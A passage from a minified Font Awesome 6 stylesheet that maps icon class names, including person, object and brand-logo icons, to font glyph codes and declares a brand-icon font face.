70"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-peseta-sign:before{content:"\e221"}.fa-peso-sign:before{content:"\e222"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-plug:before{content:"\f1e6"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-plus-minus:before{content:"\e43c"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-puzzle-piece:before{content:"\f12e"}.fa-q:before{content:"\51"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\3f"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-r:before{content:"\52"}.fa-radiation:before{content:"\f7b9"}.fa-rainbow:before{content:"\f75b"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-recycle:before{content:"\f1b8"}.fa-registered:before{content:"\f25d"}.fa-repeat:before{content:"\f363"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-republican:before{content:"\f75e"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-ribbon:before{content:"\f4d6"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-route:before{content:"\f4d7"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-rupiah-sign:before{content:"\e23d"}.fa-s:before{content:"\53"}.fa-sailboat:before{content:"\e445"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-school:before{content:"\f549"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-screwdriver:before{content:"\f54a"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-scroll:before{content:"\f70e"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-sd-card:before{content:"\f7c2"}.fa-section:before{content:"\e447"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-server:before{content:"\f233"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before,.fa-shield-blank:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-shoe-prints:before{content:"\f54b"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-shower:before{content:"\f2cc"}.fa-shrimp:before{content:"\e448"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-sim-card:before{content:"\f7c4"}.fa-sink:before{content:"\e06d"}.fa-sitemap:before{content:"\f0e8"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-spa:before{content:"\f5bb"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-spray-can:before{content:"\f5bd"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-square:before{content:"\f0c8"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-square-full:before{content:"\f45c"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-stairs:before{content:"\e289"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-stethoscope:before{content:"\f0f1"}.fa-stop:before{content:"\f04d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-slash:before{content:"\e071"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stroopwafel:before{content:"\f551"}.fa-subscript:before{content:"\f12c"}.fa-suitcase:before{content:"\f0f2"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superscript:before{content:"\f12b"}.fa-swatchbook:before{content:"\f5c3"}.fa-synagogue:before{content:"\f69b"}.fa-syringe:before{content:"\f48e"}.fa-t:before{content:"\54"}.fa-table:before{content:"\f0ce"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-tablet-button:before{content:"\f10a"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-text-width:before{content:"\f035"}.fa-thermometer:before{content:"\f491"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-timeline:before{content:"\e29c"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-torii-gate:before{content:"\f6a1"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-tractor:before{content:"\f722"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-train-tram:before,.fa-tram:before{content:"\f7da"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-u:before{content:"\55"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-universal-access:before{content:"\f29a"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-upload:before{content:"\f093"}.fa-user:before{content:"\f007"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-clock:before{content:"\f4fd"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-user-graduate:before{content:"\f501"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-user-injured:before{content:"\f728"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-user-lock:before{content:"\f502"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-v:before{content:"\56"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-vault:before{content:"\e2c5"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-virus:before{content:"\e074"}.fa-virus-covid:before{content:"\e4a8"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-vr-cardboard:before{content:"\f729"}.fa-w:before{content:"\57"}.fa-wallet:before{content:"\f555"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-wand-sparkles:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-wave-square:before{content:"\f83e"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-wheelchair:before{content:"\f193"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-wind:before{content:"\f72e"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-wrench:before{content:"\f0ad"}.fa-x:before{content:"\58"}.fa-x-ray:before{content:"\f497"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-y:before{content:"\59"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-z:before{content:"\5a"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-family:Font Awesome\ 6 Brands;font-weight:400}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-alipay:before{content:"\f642"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-amilia:before{content:"\f36d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-artstation:before{content:"\f77a"}.fa-asymmetrik:before{content:"\f372"}.fa-atlassian:before{content:"\f77b"}.fa-audible:before{content:"\f373"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-bandcamp:before{content:"\f2d5"}.fa-battle-net:before{content:"\f835"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bilibili:before{content:"\e3d9"}.fa-bimobject:before{content:"\f378"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bootstrap:before{content:"\f836"}.fa-bots:before{content:"\e340"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-buromobelexperte:before{content:"\f37f"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cmplid:before{content:"\e360"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-critical-role:before{content:"\f6c9"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dhl:before{content:"\f790"}.fa-diaspora:before{content:"\f791"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-elementor:before{content:"\f430"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-evernote:before{content:"\f839"}.fa-expeditedssl:before{content:"\f23e"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-figma:before{content:"\f799"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-fulcrum:before{content:"\f50b"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-gofore:before{content:"\f3a7"}.fa-golang:before{content:"\e40f"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-gulp:before{content:"\f3ae"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hashnode:before{content:"\e499"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-hive:before{content:"\e07f"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hotjar:before{content:"\f3b1"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-ideal:before{content:"\e013"}.fa-imdb:before{content:"\f2d8"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-keybase:before{content:"\f4f5"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leanpub:before{content:"\f212"}.fa-less:before{content:"\f41d"}.fa-line:before{content:"\f3c0"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lyft:before{content:"\f3